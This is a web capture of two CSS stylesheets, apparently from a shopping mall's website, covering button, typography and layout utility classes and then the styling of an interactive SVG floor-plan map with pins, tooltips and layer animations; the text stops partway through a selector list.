.btn-brand2-line:hover, .btn-brand2-line:focus {
    background-color: var(--brandcolor2);
    color: #ffffff;
}

.btn-brand3-line {
    border: 1px solid #fff;
    background-color: transparent;
    color: #fff;
    font-weight: 500;
}

.btn-black-line:hover, .btn-brand2-line:focus {
    background-color: #444444;
    color: #ffffff;
}

.btn-black-line {
    border: 1px solid #444444;
    background-color: transparent;
    color: #444444;
    font-weight: 500;
}


.btn-brand3-line:hover, .btn-brand3-line:focus {
    background-color: #fff;
    color: var(--brandcolor1);
}

.btn-brand1-block {
    border: 1px solid var(--brandcolor1);
    background-color: var(--brandcolor1);
    color: #fff;
    font-weight: 400;
}

.btn-brand1-block:hover, .btn-brand1-block:focus {
    background-color: transparent;
    color: var(--brandcolor1);
}

.btn-brand2-block {
    border: 1px solid var(--brandcolor2);
    background-color: var(--brandcolor2);
    color: #fff;
    font-weight: 400;
}

.btn-brand2-block:hover, .btn-brand2-block:focus {
    background-color: transparent;
    color: var(--brandcolor2);
}

.bordelinebrand {
    border-bottom: 1px solid #ccc;
}

.mover_mouse {
    width: 30px;
    position: absolute;
    left: 47%;
    bottom: 5px;
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate;
    z-index: 1000;
    display: block;
}

@keyframes mover {
    0% {
        transform: translateY(0);
    }
    100% {
        transform: translateY(-10px);
    }
}

/*  Brand Color */

.homesquarelink {
    bottom: 25px;
    right: 25px;
}

.navbar-brand {
    padding-top: 10px !important;
}

.bottom-absolute-0 {
    bottom: 0px;
}

.headerheight {
    height: 75px;
}

.dinlineblock {
    display: inline-block !important;
}

.bgblackbackground07 {
    background-color: rgba(0, 0, 0, 0.7)
}

.bgblackbackground05 {
    background-color: rgba(0, 0, 0, 0.5)
}

.bgblackbackground03 {
    background-color: rgba(0, 0, 0, 0.3)
}

.footerlogofix {
    width: 133px;
    text-align: right;
}

@media only screen and (min-width: 1201px) {
    .mobilemenupadding {
        margin-bottom: 75px;
    }
}

@media only screen and (max-width: 1200px) {
    .mobilemenupadding {
        margin-bottom: 71px;
    }
}


@media only screen and (max-width: 767px) {

    .footerlogofix {
        width: unset;
        text-align: unset;
    }

    .mobilemenupadding {
        margin-bottom: 75px;
    }
    .logodelimiter  {
        display: none;
    }

    .sliderheight {
    margin-bottom: 0px;
}

}

.centeralignbtnslider {
display: block;
position: relative;
margin: 0 auto;
}

.fontsize65 {
font-size: 65px !important;
}

.fontsize50 {
font-size: 50px !important;
}
.fontsize55 {
font-size: 55px !important;
}

.fontsize25 {
font-size: 25px !important;
}

.fontsize27 {
font-size: 27px !important;
}

.fontsize23 {
font-size: 23px !important;
}

.fontsize34 {
font-size: 34px !important;
}

.fontsize33 {
font-size: 33px !important;
}

.fontsize30 {
font-size: 30px !important;
}

.fontsize20 {
font-size: 20px !important;
}

.fontsize60 {
font-size: 60px !important;
}

.fontsize15 {
font-size: 15px !important;
}

.fontsize36 {
font-size: 36px;
}

.fontsize12 {
font-size: 12px !important;
}

.fontsize13 {
font-size: 13px !important;
}

.fontsize14 {
font-size: 14px !important;
}

.fontsize21 {
font-size: 21px !important;
}

.fontsize18 {
font-size: 18px !important;
}

.fontsize40 {
font-size: 40px !important;
}

.fontsize26 {
font-size: 26px !important;
}

.fontsize17 {
font-size: 17px !important;
}

.radius25 {
-webkit-border-radius: 25px;
border-radius: 25px;
-moz-border-radius: 25px;
-khtml-border-radius: 25px;
}

.radius0 {
-webkit-border-radius: 0px !important;
border-radius: 0px !important;
-moz-border-radius: 0px !important;
-khtml-border-radius: 0px !important;
}

.imgwidthunset {
width: unset !important;
max-width: unset !important;
height: unset !important;
}

.line-height-31px {
line-height: 31px;
}

.line-height-19px {
line-height: 19px;
}

.line-height-12px {
line-height: 12px;
}

.contactform {
bottom: 133px;
right: 15px;
position: fixed;
z-index: 9;
width: 40px;
}

.parallaxtext {
top: -7vw;
left: 2vw;
position: absolute;
transition: all 0.9s ease-out;
font-size: 60px;
color: #dedede;
}

.whatsapplink {
bottom: 75px;
right: 3px;
position: fixed;
z-index: 9;
width: 40px !important;
}

.borderline {
height: 1px;
margin-bottom: 10px
}

.blackline {
width: 100px;
height: 1px;
background-color: #000;
border: 2px solid #000;
border-radius: 25px;
margin-bottom: 5px
}

.cursorgrab {
cursor: grab;
}

.bordersolid {
border: 1px solid;
}

.home3service {
    min-height: 133px;
}

    /* Dropdown Button */
.dropbtn {
    background-color: transparent;
    color: white;
    padding: 0px;
    font-size: 13px;
    border: none;
}

/* The container <div> - needed to position the dropdown content */
.dropdownlang {
    position: relative;
    display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: transparent;
    z-index: 1;
}

/* Links inside the dropdown */
.dropdown-content a {
    padding: 0px 0px;
    text-decoration: none;
    display: block;
}

.dropdown-content a:hover {
    color: #fff;
}


/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: transparent;}

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {display: block;}

/* Change the background color of the dropdown button when the dropdown content is shown */
.dropdown:hover .dropbtn {background-color: transparent;}


.bottomborder {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    width: 100%;
}

.bottomborderfooter {
    border-bottom: 1px solid rgba(179, 140, 15, 0.5);
    width: 100%;
}

.bottomborderhead {
    border-bottom: 1px solid rgba(179, 140, 15, 0.5);
    width: 100%;
}

.bottombordersoft {
    border-bottom: 1px solid #ededed;
    padding-bottom: 7px;
    width: 100%;
}

.menubottomborder {
    border-bottom: 1px solid #666;
    width: 75%;
    margin-bottom: 5px;
}

.bottombordergray {
    border-bottom: 1px solid #888;
    padding-bottom: 7px;
    width: 100%;
}

.topborderheader {
    border-top: 1px solid var(--brandcolor2);
    padding-bottom: 2px;
    margin: 0px auto;
    width: 100%;
}

.hayvandostu {
    width: 200px;
    height: 162px;
    background-color: var(--brandcolor2);
    color: #ffffff;
}

.videoyoutube { position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.containervideo { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; }

.evcilhayvanlar {
    height: auto;
    vertical-align: middle;
}

.politikalar>p {
    margin: 3px 0px 3px 0px;
}

::placeholder {
    color: #AAAAAA  !important;
}

select {
    padding: 10px;
}

option {
    font-size: 18px;
    font-weight: 300;
    padding: 5px;
}


.right-module {
    width: 500px;
    height: 100%;
    overflow-y: auto;
    background: #b38c0f;
    position: fixed;
    right: -550px;
    top: 0px;
    z-index: 1050;
    padding: 25px 25px 25px 25px;
    box-sizing: border-box;
    box-shadow: 10px 10px 10px 10px rgba(0, 0, 0, 0.2);
    transition: .5s
}

@media only screen and (max-width: 600px) {
    .right-module {
        width: 95%;
        z-index: 1033;
        padding: 80px 20px 20px 20px
    }
}

.right-module.active {
    right: 0px
}

.right-module .close {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    z-index: 999999;
}

.right-module .close img {
    width: 30px
}

.right-module .right-content {
    padding-bottom: 20px;
    box-sizing: border-box
}

.right-module .right-content .title {
    font-size: 30px;
    text-align: center;
    margin-bottom: 20px;
    color: #000
}

.right-module .right-content .text {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 20px
}

.form-btn {
    background: #18864a;
    color: #fff;
    width: 100%;
    padding: 20px;
    box-sizing: border-box;
    font-size: 20px;
    border-radius: 3px;
    cursor: pointer;
    transition: .3s
}

.form-btn:hover {
    background: #126c3b
}

.form-btn:disabled, .form-btn[disabled] {
    cursor: not-allowed;
    opacity: .8
}

.form-btn:disabled:hover, .form-btn[disabled]:hover {
    background: #18864a
}


.button-form {
    position: fixed;
    right: -5px;
    top: 25%;
    color: #ffffff;
    padding: 15px 12px 15px 12px;
    border-radius: 5px;
    box-sizing: border-box;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3);
    background: #b38c0f ;
    font-weight: 400;
    z-index: 19;
    cursor: pointer;
    transition: .3s;
    transform: rotate(-180deg);
    writing-mode: tb;
    font-size: 17px
}

.button-form:hover {
    background: #000000;
    color: #fff
}

.languageselect {
    display: inline-block;
    vertical-align: middle;
    height: 20px;
    padding: 0;
    border: none;
    background: none;
    width: 37px;
    margin-right: 0px;
    margin-top: 5px;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url(../images/icon-arrow-lang.png);
    background-position: 90% 60%;
    background-repeat: no-repeat;
    color: #444;
    font-size: 15px;
}

.subpageheadertitle {
    position: absolute;
    top: 40%;
    left: 0px;
    width: 100%;
    text-align: center;
    color: white;
    font-weight: 400;
    font-size: 30px;
    text-shadow: 2px 2px 2px #777 !important;
}

.subpageheaderoteltitle {
    position: absolute;
    top: 30%;
    left: 10%;
    color: white;
}

.checkboxzoom {
    /* Double-sized Checkboxes */
    -ms-transform: scale(1.5); /* IE */
    -moz-transform: scale(1.5); /* FF */
    -webkit-transform: scale(1.5); /* Safari and Chrome */
    -o-transform: scale(1.5); /* Opera */
    transform: scale(1.5);
}

.centeredbtn {
    margin: 0 auto;
}

.clearboth {
    clear: both;
}

.generalshadow {
    box-sizing: border-box;
    box-shadow: 5px 5px 5px 5px rgb(0 0 0 / 7%);
}

.h220px {
    height: 220px !important;
}

.hmin50px {
    min-height: 50px !important;
}

.hmin40px {
    min-height: 40px !important;
}

.g-recaptcha {
    transform: scale(0.80);
    transform-origin: left;
}

.eventborder {
    border: 1px solid #efefef;
}

.label-default {
    background-color: #000;
}

.label {
    display: inline-flex;
    padding: 5px 15px 5px 15px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
    color: #fff;
    text-align: center;
    vertical-align: baseline;
    border-radius: 25px;
    margin-right: 10px;
    margin-top: 7px;
}

.slidercontenttopspace {
    top: 30%;
}

.sanatveeglence {
    left: 5vw;
    bottom: 5vw;
}

.footersocialicon {
    margin: 25px auto;
    text-align: center;
}

.homesliderfix {
    max-height: 33px;
    max-width: 100px;
}

.allbordersoftgray {
    border: 1px solid #eeeeee;
}

.responsiveheaderfont {
    font-size: 50px;
}

.socialmobileleft {
    padding-left: 30px;
}

.langmobileleft {
    padding-left: 25px;
}

.searchdivider {
    border-bottom: 1px solid #ccc;
    width: 100%;
}

.sa-confirm-button-container > button {
    width: 150px !important;
    color: #fff !important;
    background-color: var(--brandcolor1) !important;
    border: 0px !important;
}

.imgcolorize {
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.basicshadow {
    box-sizing: border-box;
    box-shadow: 0px 3px 5px 0px rgb(0 0 0 / 15%);
}

.homeartcss {
    line-height: 60px;
    font-size: 50px;
}

.homeartcss2 {
    line-height: 70px;
    font-size: 60px;
}

.text-dark-gray-css {
    color: #005d59 !important;
}

@media (max-width: 767px) {
    .imgmobileheader {
        display: block;
        width: 100vw;
        height: 20vh;
        object-fit: cover;
    }

    .homeartcss {
        line-height: 45px;
        font-size: 38px;
    }

    .fontsize30 {
        font-size: 25px !important;
    }

}

@media (min-width: 991px) {
    .footer li.nav-item
    {
        padding: 5px 25px !important;
    }
}

@media (min-width: 1200px) {
    .footer li.nav-item
    {
        padding: 5px 43px !important;
    }
}

@media (min-width: 1500px) {
    .footer li.nav-item
    {
        padding: 5px 36px !important;
    }

}

.lineheight15 {
    line-height: 15px !important;
}

.lineheight60 {
    line-height: 60px !important;
}

.twittericon {
    margin-top:-2px;
    margin-right:-1px;
}

.hirebutton {
    width: 240px;
}

.brandimages {
    max-width: 180px;
    max-height: 40px;
}

.hmin220px {
    min-height: 220px !important;
}

@media (max-width: 500px) {
    .mobilresponsivediv {
        padding-bottom: 15px;
        width: 100%;
    }

    .mobilresponsivedivspan {
        padding-right: 11px !important;
    }
}

.recaptchafooter {
    transform: scale(0.84) !important;
    transform-origin: 0 0 !important;
}

.logodelimiter {
    background-color:  rgba(255, 255, 255, 0.4);
    height: 50px;
    width: 1px !important;
    margin-left: 15px;
    margin-right: 15px;
}

.footerdelimiter {
    border-bottom: 1px solid  rgba(255, 255, 255, 0.4);
    padding-bottom: 5px;
}

.right12 {
    right: 12%;
    top: -15%
}

.s-c-bn {
    display: block;
    width: 40px;
}

@media only screen and (min-width: 1700px) {
    .minWidth100Jvns {
        min-width: 100%;
    }
}

table td {
    vertical-align: middle !important;
    text-align: center !important;
}


@keyframes slidelogosall {
    from {
        transform: translateX(0);
    }
    to {
        transform: translateX(-100%);
    }
}

.logos {
    overflow: hidden;
    padding: 12px 0;
    background: white;
    white-space: nowrap;
    position: relative;

}

.logos:hover .logos-slide {
    animation-play-state: paused;
}

.logos-slide {
    display: inline-block;
    animation: 40s slidelogosall infinite linear;
}

.logos-slide img {
    margin: 0 30px;
    cursor:pointer;
    max-width: 100px;
    max-height: 33px;
    /*
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    */
}

.footer li.nav-item
{
padding: 5px 5px;
}

.footer li:last-child
{
    /* margin-right:0!important; */
}

--- FILE ---
content_type: text/css
request_url: https://maltepeparkavm.com/floorplan/css/map.css
body_size: 37402
content:
.svg-map-element {
    font-size: 0;
    height: 820px!important;
}

.svg-map-element input,
.svg-map-element button {
    outline: none;
}

/* Preloader & Error */
.svg-map-element.svg-map-loading {
    background: url("../images/loader.gif") no-repeat center;
}

.svg-map-element.svg-map-error {
    background: url("../images/error-icon.png") no-repeat center;
}

.svg-map-element > * {
    opacity: 1;
    transition: opacity 0.6s;
}

.svg-map-element.svg-map-loading > * {
    opacity: 0;
}

/* Map container */
.svg-map-container {
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 75%;
    height: 100%;
}

:-webkit-full-screen .svg-map-container {
    width: 80%;
}

.svg-map-map {
    position: absolute;
    left: 0;
    top: 0;
    overflow: visible !important;
}

/* Map layer */
.svg-map-layer img {
    width: 100%;
}

.svg-map-layer {
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.svg-map-layer.layer-visible {
    opacity: 1;
    visibility: visible;
}

.svg-map-map .svg-map-map-image {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.svg-map-map.svg-map-zoomable .svg-map-map-image {
    cursor: url("../images/openhand.png"), default;
}

.svg-map-map.svg-map-zoomable.svg-map-dragging .svg-map-map-image {
    cursor: url("../images/closedhand.png"), move;
}

/* Pin types */
.svg-map-pin {
    /*background-image: url("../images/pin.png");*/
    /*background-size: 18px 24px;*/
    /*background-repeat: no-repeat;*/
    /*background-position: center;*/
    background: transparent url("../images/pin.png") no-repeat center;
    outline: none !important;
    width: 24px;
    height: 24px;
    margin-top: -24px;
    margin-left: -12px;
    position: absolute;
    font-size: 0;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.svg-map-pin.iconpin {
    background-image: url("../images/pin-large.png");
    background-size: 30px 42px;
    color: #fff;
    font-size: 14px;
    font-weight: normal;
    line-height: 36px;
    text-align: center;
    width: 42px;
    height: 42px;
    margin-top: -42px;
    margin-left: -21px;
}

.svg-map-pin.orange {
    background-image: url("../images/pin-orange.png");
}

.svg-map-pin.yellow {
    background-image: url("../images/pin-yellow.png");
}

.svg-map-pin.green {
    background-image: url("../images/pin-green.png");
}

.svg-map-pin.blue {
    background-image: url("../images/pin-blue.png");
}

.svg-map-pin.purple {
    background-image: url("../images/pin-purple.png");
}

.svg-map-pin.iconpin.orange {
    background-image: url("../images/pin-orange-large.png");
}

.svg-map-pin.iconpin.yellow {
    background-image: url("../images/pin-yellow-large.png");
}

.svg-map-pin.iconpin.green {
    background-image: url("../images/pin-green-large.png");
}

.svg-map-pin.iconpin.blue {
    background-image: url("../images/pin-blue-large.png");
}

.svg-map-pin.iconpin.purple {
    background-image: url("../images/pin-purple-large.png");
}

.svg-map-pin.iconpin.man {
    background-image: url("../images/man.png");
}

.svg-map-pin.circular {
    background-image: none;
    background-color: #288a13;
    border-radius: 6px;
    box-shadow: 0 -2px 0 rgba(0, 0, 0, 0.1) inset;
    width: 12px;
    height: 12px;
    margin-left: -6px;
    margin-top: -6px;
}

.svg-map-pin.circular.black {
    background-image: none;
    background-color: #000;
}

.svg-map-pin.circular.red {
    background-image: none;
    background-color: #ad0909;
}

.svg-map-pin.circle {
    background: none !important;
    border: 2px solid #288a13;
    width: 8px;
    height: 8px;
    margin-left: -6px;
    margin-top: -6px;
}

.svg-map-pin.transparent {
    background-image: none;
    background-color: #288a13;
    border-radius: 10px;
    width: 20px;
    height: 20px;
    margin-left: -10px;
    margin-top: -10px;
    opacity: 0.5 !important;
}

.svg-map-pin.pin-label {
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    line-height: 20px;
}

.svg-map-pin.pin-xs {
    border-radius: 50%;
    margin-left: -5px;
    margin-top: -5px;
    line-height: 15px;
    width: 10px;
    height: 10px;
}

.svg-map-pin.pin-md {
    border-radius: 50%;
    margin-left: -10px;
    margin-top: -10px;
    line-height: 20px;
    width: 20px;
    height: 20px;
}

.svg-map-pin.pin-lg {
    border-radius: 50%;
    margin-left: -15px;
    margin-top: -15px;
    line-height: 30px;
    width: 30px;
    height: 30px;
}

.svg-map-pin.pin-xl {
    border-radius: 50%;
    margin-left: -20px;
    margin-top: -20px;
    line-height: 40px;
    width: 40px;
    height: 40px;
}

/*.svg-map-pin.svg-map-active:before,*/ /* <- uncomment this selector for pulsing active pins */
.svg-map-pin.pin-pulse:before {
    content: '';
    border: 4px solid #288a13;
    border-radius: 30px;
    height: inherit;
    width: inherit;
    top: -4px;
    left: -4px;
    position: absolute;
    animation: pulsate 1.8s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 1s;
    opacity: 0;
    box-sizing: content-box;
}

.svg-map-pin.pin-pulse.red:before {
    border-color: #ad0909;
}

.svg-map-pin.pin-pulse.black:before {
    border-color: #000;
}

@-webkit-keyframes pulsate {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.1;
    }
    25% {
        opacity: 0.6;
    }
    50% {
        -webkit-transform: scale(1.6, 1.6);
        opacity: 0.1;
    }
}

@-webkit-keyframes pulsate2 {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.4;
    }
    25% {
        opacity: 0.8;
    }
    50% {
        -webkit-transform: scale(1.6, 1.6);
        opacity: 0.6;
    }
}

.svg-map-pin.circular.pin-pulse:before {
    animation: pulsate2 1.2s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 0s;
}

.svg-map-pin.pin3 {
    width: 24px;
    height: 24px;
    border-radius: 50% 50% 50% 0;
    background: #288a13;
    margin-left: -12px;
    margin-top: -28.97px;
    transform: rotate(-45deg);
}

.svg-map-pin.pin3:after {
    content: '';
    width: 10px;
    height: 10px;
    margin: 7px 0 0 7px;
    background: rgba(0, 0, 0, 0.2);
    position: absolute;
    border-radius: 50%;
}

/* Tooltip */
.svg-map-tooltip {
    background-color: #272727;
    border-radius: 2px;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    display: none;
    max-width: 240px;
    min-width: 120px;
    z-index: 10;
    margin-top: -76px;
    padding: 12px;
    position: absolute;
    -webkit-transition: margin 0.1s;
    -moz-transition: margin 0.1s;
    transition: margin 0.1s;
}

.svg-map-tooltip-title {
    color: #fff;
    font-size: 20px;
    font-weight: normal;
    max-height: 66px;
    overflow: hidden;
    width: 100%;
    float: left;
    margin: 10px 0;
    line-height: 20px;
}

.svg-map-tooltip.svg-map-you-are-here-hovertip {
    background-color: #288a13;
}

.svg-map-tooltip-navigation-button {
    width: 150px;
    background: #288a13;
    height: 25px;
    line-height: 25px;
    font-size: 14px;
    margin-bottom: 5px;
    color: #fff;
    display: inline-block;
    margin-top: 10px
}

.svg-map-tooltip-navigation-button.active {
    background: #ad0909;
}

.svg-map-hovertip {
    min-width: 30px;
    padding: 6px 14px;
    pointer-events: none;
    word-break: keep-all;
}

.svg-map-service-hovertip {
    /*width: 150px;*/
}

.svg-map-you-are-here-hovertip {
    /*width: 150px;*/
}

.svg-map-hovertip .svg-map-tooltip-title {
    margin: 0 !important;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
}

.svg-map-bottom .svg-map-tooltip-triangle {
    border-color: transparent transparent #272727 transparent;
    border-width: 0 7px 8px 7px;
    top: 0;
    margin-top: -8px;
}

.svg-map-tooltip-html-content {
    font-size: 14px;
    color: #fff;
}

.svg-map-tooltip-content {
    max-height: 140px;
    width: 100%;
    float: left;
    display: block;
    /* margin-top: 20px; */
    text-align: center;
}

.svg-map-tooltip-landmarkmode {
    margin-top: 0;
}

.svg-map-tooltip-content p {
    margin-top: 10px;
    margin-bottom: 0;
}

.svg-map-tooltip-thumbnail {
    border-radius: 50%;
    float: left;
    width: 48px;
    height: 48px;
    margin-right: 12px;
}

.svg-map-tooltip-description,
.svg-map-tooltip p {
    color: #f1f1f1;
    font-size: 13px;
    line-height: 20px;
}

.svg-map-popup-link {
    background-color: #6CB5F4;
    border-radius: 0;
    color: #fff !important;
    float: right;
    font-size: 14px;
    line-height: 28px;
    padding: 0 10px;
    margin-top: 12px;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.svg-map-popup-link:hover {
    background-color: #888;
}

.svg-map-tooltip img {
    max-width: 100%;
}

.svg-map-tooltip-close {
    background-image: url("../images/close_2.png");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px 20px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 5px;
    width: 20px;
    height: 20px;
    opacity: 0.8;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.svg-map-tooltip-close:hover {
    opacity: 1.0;
}

.svg-map-tooltip-triangle {
    /* border-color: #272727 transparent transparent transparent;
    border-style: solid;
    border-width: 8px 7px 0 7px;
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-bottom: -8px;
    margin-left: -7px;
    -webkit-transition: left 0.1s;
    -moz-transition: left 0.1s;
    transition: left 0.1s; */
}

.svg-map-you-are-here-hovertip .svg-map-tooltip-triangle {
    border-color: #288a13 transparent transparent transparent;
}

.svg-map-you-are-here-hovertip.svg-map-bottom .svg-map-tooltip-triangle {
    border-color: transparent transparent #288a13 transparent;
}

/* Tooltip down */
.svg-map-tooltip-down .svg-map-tooltip-triangle {
    border-width: 0 7px 8px 7px;
    border-color: transparent transparent #272727 transparent;
    top: 0;
    margin-top: -8px;
}

/* Developer tools */
.svg-map-coordinates {
    background-color: rgba(255, 255, 255, 0.9);
    color: #333;
    position: absolute;
    margin: 10px 10px 10px -80px;
    padding: 4px 6px;
    font-size: 14px;
    top: 0;
    left: 50%;
    pointer-events: none;
}

.svg-map-coordinates code {
    min-width: 20px;
    display: inline-block;
}

/* Responsive layout */
@media all and (max-width: 667px) {
    .svg-map-container,
    .svg-map-sidebar {
        width: 100%;
    }

    .svg-map-tooltip {
        max-width: 240px;
    }
}

/* Retina */
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
    .svg-map-search-clear,
    .svg-map-tooltip-close {
        background-image: url("../images/close%402x.png");
    }

    .svg-map-pin {
        background-image: url("../images/pin%402x.png");
    }

    .svg-map-pin.orange {
        background-image: url("../images/pin-orange%402x.png");
    }

    .svg-map-pin.yellow {
        background-image: url("../images/pin-yellow%402x.png");
    }

    .svg-map-pin.green {
        background-image: url("../images/pin-green%402x.png");
    }

    .svg-map-pin.blue {
        background-image: url("../images/pin-blue%402x.png");
    }

    .svg-map-pin.purple {
        background-image: url("../images/pin-purple%402x.png");
    }

    .svg-map-pin.iconpin {
        background-image: url("../images/pin-large%402x.png");
    }

    .svg-map-pin.iconpin.orange {
        background-image: url("../images/pin-orange-large%402x.png");
    }

    .svg-map-pin.iconpin.yellow {
        background-image: url("../images/pin-yellow-large%402x.png");
    }

    .svg-map-pin.iconpin.green {
        background-image: url("../images/pin-green-large%402x.png");
    }

    .svg-map-pin.iconpin.blue {
        background-image: url("../images/pin-blue-large%402x.png");
    }

    .svg-map-pin.iconpin.purple {
        background-image: url("../images/pin-purple-large%402x.png");
    }
}

/* Map */
.svg-map-element svg.svg-map-real-svg {
    width: 100%;
    height: auto
}

.svg-map-element svg.svg-map-real-svg a {
    cursor: pointer;
}

.svg-map-element svg:not(.svg-map-real-svg) {
    /*position: relative;*/
}

.svg-map-clickable:not(g),
g.svg-map-clickable > * {
    cursor: pointer;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.svg-map-map-image *[id^=nopointer] {
    pointer-events: none;
}

[id^=landmarks] .svg-map-clickable {
    cursor: pointer;
}

/* INTERACTIVE ELEMENTS */
/* clickable elements */
.svg-map-not-clickable:not(g),
g.svg-map-not-clickable > * {
    /*fill: #7b8c94 !important;*/
}

.svg-map-not-clickable.svg-map-active:not(g),
g.svg-map-not-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable:not(g),
g:not(#services) g.svg-map-clickable > * {
    /*fill: #466777 !important;*/
}

/* hovered elements */
g:not(#services) .svg-map-clickable:not(g):hover,
g:not(#services) g.svg-map-clickable:hover > * {
    /*fill: #466777 !important;*/
}

g:not(#services) .svg-map-clickable.svg-map-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable.svg-map-active.svg-map-navigation-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active.svg-map-navigation-active > * {
    /*fill: #466777 !important;*/
    animation: navigation-fill 1s infinite;
}

@keyframes navigation-fill {
    0% {
        /*fill: #466777;*/
    }
    50% {
        /*fill: #b62025;*/
    }
    100% {
        /*fill: #466777;*/
    }
}

g#services .svg-map-clickable.svg-map-active:not(g),
g#services g.svg-map-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

/* ACTIVE PIN HIGHLIGHT */
.svg-map-pin.svg-map-active {
    /*background-color: #91bf39 !important;*/
}

g#stores > path {
    /*stroke: none;*/
    /*fill: #7b8c94;*/
}

g#shadow > path {
    /*stroke: none;*/
    /*fill: #424242;*/
}

g#rects > * {
    stroke-width: 0.5;
    stroke: #0e0e0e;
    fill: none;
    opacity: 0;
    visibility: hidden;
}

.no-fill {
    background-color: transparent !important;
}

text.text-hidden {
    opacity: 0;
    visibility: hidden;
}

text.text-visible {
    opacity: 1;
    visibility: visible;
}

/*
 * ANIMATION related section
 */
.svg-map-layer-animated {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 1s, visibility 1s, -webkit-transform 1s;
    -moz-transition: opacity 1s, visibility 1s, -moz-transform 1s;
    -o-transition: opacity 1s, visibility 1s, -o-transform 1s;
    transition: opacity 1s, visibility 1s, transform 1s;
    -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -moz-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -o-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--2,
